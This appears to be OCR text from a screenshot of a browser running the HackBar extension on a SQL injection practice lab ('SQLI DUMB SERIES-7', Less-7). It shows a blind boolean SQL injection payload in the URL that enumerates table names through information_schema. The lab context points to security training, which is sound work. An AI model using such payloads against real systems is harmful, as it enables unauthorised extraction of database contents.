 Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other C
Load URL
Split URL
Execute
http://45.32.113.109:29512/Less-7/?id=1')) and ascii(substr((select group_concat(table_name) from
information_schema.tables where table_schema=database() ),1,1))>5 --+
Post data Referer User Agent Cookies Add Header Clear All